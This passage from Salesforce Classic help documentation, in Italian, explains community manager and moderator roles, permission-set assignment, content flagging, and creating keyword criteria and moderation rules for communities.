- **• [Schede](#page-3132-0)**—Selezionare le schede che dovranno essere visibili ai membri della comunità. Le schede vengono utilizzate anche per determinare la navigazione nella comunità in Salesforce1. Le impostazioni delle schede non vengono utilizzati se la comunità è stata creata con uno dei modelli Self-Service.
- **• [Immagine aziendale](#page-3135-0)**—Selezionare un tema pronto per l'uso per l'immagine aziendale. Questa immagine aziendale viene utilizzata solo se la comunità utilizza il modello Schede Salesforce + Visualforce.
- **• [Accesso e registrazione](#page-3155-0)**—Selezionare la pagina di accesso predefinita della comunità e impostare l'auto registrazione.
- **• [Email](#page-3136-0)**—È possibile personalizzare i dati del mittente del messaggio email, l'immagine aziendale nell'email in Chatter e i modelli nelle email della comunità.
- **• [Pagine](#page-3198-0)**—Configurare le assegnazioni delle pagine per la comunità e accedere alle impostazioni di Force.com e Site.com per la comunità.
- **• [Preferenze](#page-3140-0)**—Aggiornare informazioni importanti come la segnalazione di contenuti, la visualizzazione dei nickname e l'accesso pubblico a Chatter.
- **• [Impostazioni](#page-3148-0)**—Modificare il nome, la descrizione e l'URL della comunità. È anche possibile gestire lo stato della comunità e modificare il [modello di comunità](#page-3150-0).

Le ricerche in Gestione comunità restituiscono inizialmente gli ultimi elementi visualizzati dall'interno della comunità. Se l'oggetto che si sta cercando non è incluso nell'elenco Documenti visualizzati di recente, provare a digitare una parte o l'intero nome dell'oggetto e rieseguire la ricerca

Importante: se un amministratore ha rimosso se stesso per errore da una comunità, non sarà in grado di accedere alle impostazioni di amministrazione in Gestione comunità. Per aggiungersi di nuovo alla comunità o effettuare altri aggiornamenti dei membri, [dovrà utilizzare l'API](#page-3130-0).

### VEDERE ANCHE:

[Che cos'è il Responsabile di una comunità?](#page-3228-0) [Che cos'è il moderatore di una comunità?](#page-3229-0)

# <span id="page-3228-0"></span>Che cos'è il Responsabile di una comunità?

Ogni comunità ha bisogno di una persona che assuma un ruolo attivo per garantire il buon funzionamento della comunità. I responsabili comunità dovrebbero dedicare ogni giorno una parte del loro tempo a incoraggiare la partecipazione dei membri, mantenere vive le conversazioni e riconoscere ai membri il loro contributo.

Un responsabile comunità è un membro della comunità che si assume la responsabilità addizionale di monitorare il livello di partecipazione alla comunità. I responsabili comunità devono avere accesso ai rapporti e ai cruscotti digitali che mostrano i trend di attività e appartenenza. Inoltre, devono essere informati nel caso in cui i membri non accedono alla comunità con la frequenza auspicata. Monitorando i partecipanti e l'attività della comunità, i responsabili possono capire in che modo suscitare l'interesse dei membri della comunità e assicurare la loro partecipazione.

Uno strumento efficace per un responsabile comunità è la capacità di assegnare un riconoscimento ai singoli membri per la loro partecipazione, in quanto i responsabili comunità sanno che riconoscimenti e una sana concorrenza, normalmente, si traducono in un maggior impegno da parte dei membri. I responsabili comunità possono creare un sistema di punti e livelli di reputazione al fine di premiare i membri quando eseguono determinate azioni. Quando un membro ha raggiunto la soglia massima dei punti di un livello, viene promosso al livello successivo.

Per assegnare un utente come responsabile di una comunità, è sufficiente concedergli l'autorizzazione "Gestisci comunità". Con questa autorizzazione, l'utente potrà accedere alla pagina di gestione della comunità. L'utente deve essere un dipendente dell'organizzazione; i membri esterni della comunità non possono esserne i responsabili.

### <span id="page-3228-1"></span>VEDERE ANCHE:

[Assegnazione di un responsabile comunità](#page-3228-1)

# Assegnazione di un responsabile comunità

Per assegnare un utente come responsabile di una comunità, è sufficiente concedergli l'autorizzazione "Gestisci comunità".

Quando si assegna l'autorizzazione "Gestisci comunità" a un utente, questi ottiene l'accesso a tutte le funzioni di gestione della comunità disponibili in Gestione comunità. Tenere presente che l'utente deve essere un dipendente dell'organizzazione; gli utenti esterni non possono essere responsabili comunità.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce e quindi selezionare **Insiemi di autorizzazioni** e fare clic su **Nuovo**.
- **2.** Creare un insieme di autorizzazioni che includa le autorizzazioni "Gestisci comunità".
- **3.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **4.** Individuare l'utente che si desidera designare come responsabile della comunità e aggiungere l'autorizzazione al suo elenco correlato Assegnazioni insieme di autorizzazioni.

L'utente può ora gestire la comunità tramite Gestione comunità.

#### VEDERE ANCHE:

[Che cos'è il Responsabile di una comunità?](#page-3228-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per assegnare gli insiemi di autorizzazioni:

**•** "Assegna insiemi di autorizzazioni"

# <span id="page-3229-0"></span>Che cos'è il moderatore di una comunità?

I moderatori contribuiscono ad assicurare il successo di una comunità monitorando l'attività degli utenti e gli elementi segnalati.

In una comunità di successo, i membri sono coinvolti attivamente e comunicano con gli altri. Il moderatore di una comunità facilita la condivisione delle competenze all'interno di una comunità per aiutare i membri a beneficiare e trarre vantaggio dalla loro partecipazione. Il moderatore contribuisce anche a garantire che tutte le comunicazioni e i contenuti della comunità siano appropriati.

Il moderatore deve essere un dipendente dell'organizzazione interna. Questa persona deve essere abituata a interfacciarsi con i clienti, avere familiarità con le funzioni di Salesforce e Chatter ed essere disposto a dedicare regolarmente del tempo al controllo della comunità.

Un moderatore può:

- **•** Gestire l'elenco dei post e commenti segnalati nella comunità
- **•** Gestire i file segnalati
- **•** Eliminare le segnalazioni
- **•** Eliminare post, commenti e file inappropriati

Un moderatore può anche contribuire al successo di una comunità in molti altri modi.

- **•** Condividendo informazioni utili e rilevanti nei post della comunità
- **•** Incoraggiando i membri a pubblicare post e commenti sui post degli altri
- **•** Servendo da esempio con la sua attività nella comunità
- **•** Mantenendo le discussioni in tema, prive di spam e non controverse
- **•** Reindirizzando le conversazioni via email alle comunità nei casi in cui possano essere utili agli altri membri della comunità
- **•** Consolidando la comunità come fonte affidabile di informazioni e forum per discussioni trasparenti

È possibile scegliere di designare più di un moderatore per una comunità, soprattutto se la comunità conta un elevato numero di membri.

 $\mathbf{z}$ Nota: anche se molte funzionalità sono simili, il moderatore di una comunità è diverso da un [moderatore di Chatter.](#page-2970-0)

VEDERE ANCHE:

[Assegnazione di un moderatore a una comunità](#page-3230-0)

# Quali utenti possono moderare?

Esistono alcuni tipi di utenti che possono moderare una comunità quando è abilitata l'opzione di contrassegno.

I moderatori possono essere utenti dell'organizzazione interna o utenti esterni, ma soltanto gli utenti interni possono moderare dall'interno di Gestione comunità. Gli utenti esterni che sono moderatori possono moderare all'interno del contesto della comunità, ad esempio direttamente nel feed Chatter. I moderatori possono continuare a segnalare gli elementi anche se la funzione di segnalazione è disabilitata per i membri della comunità, sebbene i titolari del gruppo e i responsabili del gruppo possono moderare soltanto quando la funzione di segnalazione è abilitata.

La possibilità di moderare gli elementi di una comunità dipende dalle autorizzazioni o dal fatto che l'utente sia un responsabile o un titolare di gruppo. La tabella che segue indica quali sono gli utenti che possono moderare e quali azioni possono intraprendere nell'interfaccia utente.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



VEDERE ANCHE:

<span id="page-3230-0"></span>[Che cos'è il moderatore di una comunità?](#page-3229-0) [Assegnazione di un moderatore a una comunità](#page-3230-0)

# Assegnazione di un moderatore a una comunità

Creare uno o più moderatori nella propria comunità per moderare il contenuto della comunità.

I moderatori possono essere utenti dell'organizzazione interna o utenti esterni, ma soltanto gli utenti interni possono moderare dall'interno di Gestione comunità. Gli utenti esterni che sono moderatori possono moderare all'interno del contesto della comunità, ad esempio direttamente nel feed Chatter.

È possibile creare i moderatori assegnando un insieme di autorizzazioni che include una o entrambe le autorizzazioni di moderazione.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per assegnare gli insiemi di autorizzazioni:

**•** "Assegna insiemi di autorizzazioni"

È anche possibile aggiungere queste autorizzazioni a un profilo. Queste autorizzazioni sono valide per tutte le comunità di cui è membro l'utente, ma non si applicano nell'organizzazione interna.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni** e fare clic su **Nuovo**.
- **2.** Creare un insieme di autorizzazioni che include le autorizzazioni appropriate.
- **3.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **4.** Individuare l'utente che si desidera designare come moderatore della comunità e aggiungere l'autorizzazione al suo elenco correlato Assegnazioni insieme di autorizzazioni.

Dopo aver assegnato a un utente le autorizzazioni di moderatore, sarà possibile gestire il contenuto segnalato nella comunità.

- **•** L'utente può ora moderare tutti gli elementi ai quali ha accesso in tutte le comunità di cui è membro. L'utente può segnalare elementi anche se l'opzione Consenti ai membri di segnalare contenuti è disabilitata in una comunità.
- **•** I moderatori possono ricevere una notifica tramite email quando un post, un commento o un file vengono segnalati, selezionando la notifica Segnala un elemento come inappropriato.
- **•** Quando l'opzione Consenti ai membri di segnalare contenuti è abilitata per una comunità, i titolari e responsabili dei gruppi possono moderare post, commenti e file nei gruppi di cui sono titolari o responsabili. Possono visualizzare segnalazioni e conteggi di segnalazioni, rimuovere segnalazioni ed eliminare contenuto.

L'accesso alla funzionalità di moderatore varia leggermente a seconda delle autorizzazioni utente:

- **• Nel feed della comunità**: Sia gli utenti interni che esterni con autorizzazione "Modera feed comunità" possono visualizzare le segnalazioni di post e commenti direttamente nel feed della comunità e decidere di rimuovere le segnalazioni o eliminare il contenuto.
- **• In Gestione comunità**: Un utente interno con le autorizzazioni "Modera feed comunità" e "Gestisci comunità" può rivedere il contenuto segnalato nell'area **Moderazione** > **Post segnalati** in Gestione comunità.

VEDERE ANCHE: [Che cos'è il moderatore di una comunità?](#page-3229-0) [Panoramica sulla moderazione nelle comunità](#page-3233-0) [Abilitazione degli utenti alla segnalazione di elementi nella comunità](#page-3234-0)

# Accesso a Gestione comunità

Gli amministratori e i responsabili delle comunità utilizzano Gestione comunità per monitorare l'attività della comunità e impostare altre importanti funzionalità di gestione.

Per accedere a Gestione comunità, è necessario avere eseguito l'accesso alla comunità.

**1.** Dalla comunità, fare clic su nell'intestazione globale.

I membri della comunità che dispongono dell'autorizzazione "Crea e imposta comunità" possono accedere a Gestione comunità anche dalla pagina Tutte le comunità nelle impostazioni dell'organizzazione.

- **2.** Selezionare la parte della comunità da gestire:
	- **•** Visualizzare in anteprima la comunità o accedere alle impostazioni della comunità nel Generatore di comunità, Force.com o Site.com Studio dal menu Gestione comunità nell'intestazione globale.
	- **•** In **Approfondimenti** è possibile visualizzare i rapporti Approfondimenti e agire sull'attività nella comunità.
	- **•** In **Cruscotti digitali** è possibile visualizzare i cruscotti digitali e i rapporti della comunità.
	- **•** In **Moderazione** è possibile impostare le regole di moderazione e monitorare gli elementi del feed contrassegnati.
	- **•** In **Argomenti** è possibile gestire gli argomenti di navigazione e in primo piano.
	- **•** In **Consigli** è possibile impostare consigli personalizzati da visualizzare nella comunità.
	- **•** In **Reputazione** è possibile impostare i livelli di reputazione e i relativi punti.
	- **•** In **Amministrazione** è possibile personalizzare le proprietà della comunità, quali nome, descrizione, URL, stato e modello. È anche possibile aggiornare le impostazioni della comunità, come membri, schede, immagine aziendale, accesso, registrazione ed email.
	- Importante: Le opzioni disponibili nella pagina Gestione comunità si basano sulle  $\left( \begin{matrix} 1 \\ 1 \end{matrix} \right)$ selezioni, autorizzazioni e preferenze del modello di comunità in uso. Ad esempio, se la propria comunità non utilizza gli argomenti, il nodo Argomenti non appare. Alcune delle opzioni dell'elenco che segue possono non essere valide per una comunità specifica. Per visualizzare tutti i nodi, accedere ad **Amministrazione** > **Preferenze** e selezionare **Mostra tutte le impostazioni in Gestione comunità**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per accedere alla pagina Gestione comunità:

- **•** "Gestisci comunità" O "Crea e imposta comunità"
- **•** ED essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere

Per personalizzare le impostazioni di amministrazione o utilizzare il Generatore di comunità:

- **•** "Crea e imposta comunità"
- **•** ED essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere

# Strategie e strumenti per moderare le comunità

# <span id="page-3233-0"></span>Panoramica sulla moderazione nelle comunità

La moderazione delle comunità consente di mettere in condizione i membri della comunità di monitorare i contenuti e garantire che siano appropriati e pertinenti. È anche possibile impostare regole e criteri di moderazione per bloccare, segnalare e sostituire parole chiave nei contenuti generati dagli utenti, quali post e commenti.

La moderazione è fondamentale per il buon funzionamento di una comunità. Sono necessari moderatori attivi disposti a dedicare del tempo per fare sì che i membri e i contenuti della comunità siano appropriati e utili. È anche necessario consentire ai membri di comunicare quando vedono qualcosa di inappropriato o offensivo.

Con la moderazione della comunità è possibile:

- **•** Designare utenti specifici in qualità di moderatori, in modo che possano monitorare da vicino la comunità
- **•** Consentire ai membri di segnalare post, commenti, file e messaggi privati inappropriati
- **•** Consentire ai moderatori di esaminare gli elementi segnalati e prendere provvedimenti, ad esempio eliminare un post, un commento o un file
- **•** Consentire ai titolari e ai responsabili dei gruppi di moderare i loro gruppi
- **•** Creare regole e criteri per bloccare, segnalare o sostituire automaticamente le parole chiave nei contenuti generati dagli utenti, quali post o commenti
- **•** Tenere traccia delle attività di segnalazione e moderazione all'interno della comunità

Per creare rapporti sull'attività di moderazione nelle comunità, eseguire una query sui contenuti segnalati utilizzando l'API o creare un tipo di rapporto personalizzato utilizzando Comunità come oggetto principale e Controlli comunità come oggetto secondario. È anche possibile installare il pacchetto di cruscotti digitali di Comunità [Salesforce](#page-3264-0) per visualizzare i rapporti Approfondimenti che consentono di tenere traccia dei contenuti moderati della comunità.

Se si desidera creare una logica di moderazione avanzata personalizzata per la comunità, è possibile creare trigger che segnalano i contenuti. I trigger personalizzati vengono eseguiti in background e non è necessario consentire agli utenti di segnalare i contenuti.

### VEDERE ANCHE:

[Assegnazione di un moderatore a una comunità](#page-3230-0)

[Abilitazione degli utenti alla segnalazione di elementi nella comunità](#page-3234-0)

[Moderazione di post e commenti nella propria comunità](#page-3238-0)

[Moderazione dei file nella comunità](#page-3239-0)

[Moderazione dei messaggi privati nella comunità](#page-3240-0)

[Creazione dei criteri di moderazione per la comunità](#page-3235-0)

[Creazione delle regole di moderazione per la comunità](#page-3236-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-3234-0"></span>Abilitazione degli utenti alla segnalazione di elementi nella comunità

Attivare la segnalazione per la propria comunità in modo da consentire ai membri di segnalare post, commenti, file e messaggi privati che ritengono inappropriati.

Prima di poter consentire ai membri di segnalare contenuti nell'interfaccia utente, è necessario che per la propria organizzazione sia abilitata la moderazione della comunità. Se non si visualizza l'opzione per consentire il contenuto segnalato, rivolgersi all'amministratore.

Questa impostazione non è necessaria per segnalare o moderare elementi utilizzando l'API.

Dopo che un elemento è stato segnalato, il moderatore della comunità può esaminarlo e prendere provvedimenti. Tenere presente che i moderatori possono continuare a segnalare elementi anche se la funzione di segnalazione è disabilitata per i membri della comunità.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Preferenze**, quindi selezionare Consenti ai membri di segnalare contenuti.
- **3.** Fare clic su **Salva**.

Con questa impostazione abilitata in una comunità:

- **•** I membri possono segnalare post, commenti e file utilizzando l'opzione Segnala come inappropriato
- **•** I membri possono segnalare i messaggi privati provenienti dalla comunità nella pagina Messaggi personali in Chatter. Se un membro ha abilitato la notifica email per i messaggi, il messaggio può essere segnalato direttamente dall'email. I membri possono segnalare soltanto i messaggi inviati da comunità cui appartengono.

Nota: I messaggi privati non possono essere segnalati nei portale partner o clienti, nell'organizzazione interna o da Salesforce1.

**•** I titolari e i responsabili dei gruppi possono moderare i gruppi di competenza.

Se si desidera creare una logica di moderazione avanzata personalizzata per la comunità, è possibile creare trigger che segnalano i contenuti. I trigger personalizzati vengono eseguiti in background e non è necessario consentire agli utenti di segnalare i contenuti.

Se la propria comunità utilizza un modello basato sul Generatore di comunità, il nodo **File segnalati** in Gestione comunità non verrà visualizzato nemmeno se l'opzione Consenti ai membri di segnalare contenuti è abilitata. Per visualizzare il nodo **File segnalati**, selezionare Mostra tutte le impostazioni in Gestione comunità dalla pagina **Preferenze**.

### VEDERE ANCHE:

- [Panoramica sulla moderazione nelle comunità](#page-3233-0)
- [Assegnazione di un moderatore a una comunità](#page-3230-0)
- [Moderazione di post e commenti nella propria comunità](#page-3238-0)
- [Moderazione dei file nella comunità](#page-3239-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare gli utenti della comunità a segnalare elementi:

**•** "Crea e imposta comunità"

E

# <span id="page-3235-0"></span>Creazione dei criteri di moderazione per la comunità

È possibile creare criteri che definiscono linguaggio offensivo o contenuti inappropriati che si desidera escludere dalla comunità. I criteri vengono utilizzati nelle regole per moderare i contenuti generati dagli utenti, quali post e commenti.

Tenere presente quanto segue:

- **•** L'organizzazione può avere un massimo di 10 criteri di elenchi di parole chiave. Il limite si applica all'organizzazione, non alla comunità.
- **•** Un elenco di parole chiave può includere un massimo di 2.000 parole chiave.
- **•** Le maiuscole e i segni di interpunzione finali vengono ignorati nella corrispondenza tra parole chiave e contenuto generato dell'utente. Ad esempio, se i criteri includono *BadWord*, la corrispondenza viene trovata quando l'utente digita *BADWORD* o *badword.*
- **•** Non è possibile utilizzare l'API per impostare i criteri di moderazione.

Impostare i criteri da utilizzare nelle regole di moderazione:

**1.** Dalla comunità, fare clic su nell'intestazione globale.

I membri della comunità che dispongono dell'autorizzazione "Crea e imposta comunità" possono accedere a Gestione comunità anche dalla pagina Tutte le comunità nelle impostazioni dell'organizzazione.

- **2.** Fare clic su **Moderazione** > **Criteri**.
- **3.** Fare clic su **Nuovo**.
- **4.** Immettere un nome, un nome univoco e una descrizione per i criteri.
- **5.** Fare clic su **Salva**.
- **6.** Aggiornare le parole chiave nei criteri.

Per aggiungere parole chiave, fare clic su **Aggiungi**.

- **•** Le parole chiave possono contenere un massimo di 100 caratteri e possono includere solo lettere, numeri e & (e commerciale).
- **•** I caratteri jolly non sono supportati.
- **•** Separare le parole chiave utilizzando virgole o interruzioni di riga.
- **•** Durante l'aggiunta delle parole chiave, è possibile copiare e incollare un massimo di 32.000 caratteri alla volta.

Per eliminare le parole chiave, selezionare le parole chiave che si desidera rimuovere, quindi fare clic su **Elimina**.

Viene visualizzato un messaggio che indica il numero di parole chiave aggiunte o non aggiunte e il numero di duplicati ignorati. Se tutte le voci immesse non vengono salvate, rivedere i requisiti delle parole chiave e riprovare. Eventuali duplicati aggiunti vengono ignorati.

Per eliminare i criteri, fare clic su **Canc** dalla pagina **Criteri**. I criteri utilizzati in una regola non possono essere eliminati.

### VEDERE ANCHE:

[Panoramica sulla moderazione nelle comunità](#page-3233-0) [Creazione delle regole di moderazione per la comunità](#page-3236-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare, creare, modificare o eliminare criteri:

**•** "Gestisci comunità" O "Crea e imposta comunità"

E

# <span id="page-3236-0"></span>Creazione delle regole di moderazione per la comunità

È possibile creare e modificare regole per la comunità per moderare i contenuti generati dagli utenti. Ogni regola specifica i contenuti generati dall'utente cui la regola viene applicata, i criteri di applicazione della regola e l'azione di moderazione da eseguire. È possibile creare regole che bloccano, segnalano o sostituiscono i contenuti generati dagli utenti contenenti linguaggio offensivo o contenuto inappropriato.

Se la comunità utilizza il modello Napili, le regole di moderazione si applicano alle domande create dai membri della comunità.

Tenere presente quanto segue:

- **•** L'organizzazione può avere un massimo di 10 regole. Il limite si applica all'organizzazione, non alla comunità.
- **•** Ogni regola può avere un massimo di tre criteri.
- **•** Le regole che bloccano i contenuti vengono eseguite per prime, seguite dalle regole di sostituzione dei contenuti e quindi dalle regole di segnalazione dei contenuti. Se due o più regole determinano la stessa azione, la regola più datata viene eseguita per prima.
- **•** Non è possibile utilizzare l'API per impostare le regole di moderazione.

Suggerimento: Prima di creare una regola, assicurarsi di aver creato i criteri da utilizzare nella regola.

**1.** Dalla comunità, fare clic su nell'intestazione globale.

I membri della comunità che dispongono dell'autorizzazione "Crea e imposta comunità" possono accedere a Gestione comunità anche dalla pagina Tutte le comunità nelle impostazioni dell'organizzazione.

- **2.** Fare clic su **Moderazione** > **Regole**.
- **3.** Fare clic su **Nuovo**.
- **4.** Compilare i seguenti campi:
	- **•** Nome—Immettere un nome per la regola.
	- **•** Nome univoco—Immettere un nome univoco per la regola. Il nome univoco utilizzato dall'API e dai pacchetti gestiti.
	- **•** Descrizione—Se si desidera, immettere una descrizione.
	- **•** Valida per—Specificare i tipi di contenuti generati dagli utenti cui applicare la regola. I post e i commenti si applicano soltanto ai contenuti creati nei gruppi e nei profili utente.
	- **•** Criteri—Selezionare i criteri di applicazione della regola.

Importante: Se si attiva una regola senza specificare i criteri, la regola segnala tutti i post e i commenti o impedisce agli utenti di creare post e commenti. Fare molta attenzione.

- **•** Azione di moderazione—Specificare l'azione da eseguire in caso di corrispondenza dei criteri.
	- **–** Blocca impedisce la pubblicazione dei contenuti.
	- **–** Sostituisci pubblica i contenuti sostituendo le parole chiave con asterischi. Ad esempio, *BadWord* diventa *\*\*\*\*\*\*\**.
	- **–** Contrassegna pubblica i contenuti e contrassegna automaticamente i contenuti come inappropriati.
- **•** Messaggio per l'utente—Specificare il messaggio visualizzato dall'utente quando i contenuti vengono bloccati. Se non viene specificato alcun messaggio, l'utente visualizza il messaggio standard: "Abbiamo trovato dei contenuti inaccettabili nel tuo post o commento. Controlla i contenuti e assicurati che rispettino le norme comunità".

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare, creare, modificare o eliminare regole:

**•** "Gestisci comunità" O "Crea e imposta comunità"

E

- **•** Attiva regola—Se selezionata, viene attivata la regola.
- **5.** Fare clic su **Salva** per salvare le modifiche.

### VEDERE ANCHE:

[Panoramica sulla moderazione nelle comunità](#page-3233-0) [Creazione dei criteri di moderazione per la comunità](#page-3235-0)

[Come e quando si eseguono le regole di moderazione per le comunità?](#page-3237-0)

## <span id="page-3237-0"></span>Come e quando si eseguono le regole di moderazione per le comunità?

Le regole che bloccano i contenuti vengono eseguite per prime, seguite dalle regole di sostituzione dei contenuti e quindi dalle regole di segnalazione dei contenuti. Se due o più regole determinano la stessa azione, la regola più datata viene eseguita per prima. Le regole di moderazione delle comunità funzionano con i trigger esistenti. Sul server, Salesforce esegue le regole della comunità nell'ambito dell'ordine standard di esecuzione.

Le regole che bloccano i contenuti vengono eseguite durante la convalida del sistema. Le regole che bloccano i contenuti ignorano le modifiche apportate dai trigger before. Ad esempio, se un trigger before modifica un post del feed, una regola di moderazione che blocca i contenuti non rileva i contenuti modificati e viene eseguita sui contenuti originali.

Le regole che sostituiscono i contenuti vengono eseguite prima del salvataggio del database.

Le regole che segnalano i contenuti vengono eseguite dopo le regole del flusso di lavoro.

VEDERE ANCHE:

[Creazione delle regole di moderazione per la comunità](#page-3236-0) [https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex\\_triggers\\_order\\_of\\_execution.htm](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)

# <span id="page-3238-0"></span>Moderazione di post e commenti nella propria comunità

I moderatori di una comunità possono esaminare il feed Post segnalati che contiene l'elenco dei post e dei commenti che i membri della comunità hanno segnalato come inappropriati e prendere provvedimenti. Se si è titolari o responsabili di un gruppo, è possibile visualizzare le segnalazioni e intraprendere le azioni necessarie sugli elementi dei propri gruppi.

I post e i commenti segnalati presentano un piccolo contrassegno arancione accanto alla data del post o del commento. Il numero accanto al contrassegno indica quante persone hanno segnalato l'elemento. Il moderatore può esaminare ogni elemento e decidere se adottare un provvedimento.

Alcuni aspetti da tenere presenti sugli elementi segnalati:

- **•** I moderatori possono solo visualizzare e agire sugli elementi ai quali hanno accesso.
- **•** All'interno di un gruppo o una comunità i titolari o i responsabili dei gruppi possono moderare gli elementi nei loro gruppi, ad esempio visualizzare o rimuovere le segnalazioni ed eliminare i post, i commenti o i file se necessario. Non possono visualizzare il feed Post segnalati in Gestione comunità.
- **•** Se l'opzione Consenti ai membri di segnalare contenuti è disabilitata in una comunità, solo i moderatori possono segnalare gli elementi e visualizzare gli elementi segnalati.
- **1.** Dalla comunità, fare clic su nell'intestazione globale.

I membri della comunità che dispongono dell'autorizzazione "Crea e imposta comunità" possono accedere a Gestione comunità anche dalla pagina Tutte le comunità nelle impostazioni dell'organizzazione.

- **2.** Fare clic su **Moderazione** > **Post segnalati** per visualizzare un feed di post e commenti contrassegnati.
- **3.** Fare clic su **Elimina** o su **Elimina segnalazioni**, rispettivamente se si è d'accordo che il post o commento sia inappropriato e vada eliminato o se si ritiene che il post o commento sia stato segnalato per errore.
- **4.** Fare clic su **OK**.

In alternativa, è possibile moderare direttamente all'interno del contesto della propria comunità rimuovendo le segnalazioni o eliminando il contenuto nel feed.

Suggerimento: Se si desidera ricevere un messaggio email ogni volta che un elemento della propria comunità viene segnalato, selezionare la casella di controllo **Segnala un elemento come inappropriato** nella pagina Impostazioni email di Chatter.

#### VEDERE ANCHE:

[Panoramica sulla moderazione nelle comunità](#page-3233-0) [Abilitazione degli utenti alla segnalazione di elementi nella comunità](#page-3234-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare gli elementi segnalati, rimuovere le segnalazioni ed eliminare post o commenti:

**•** "Modera feed comunità"

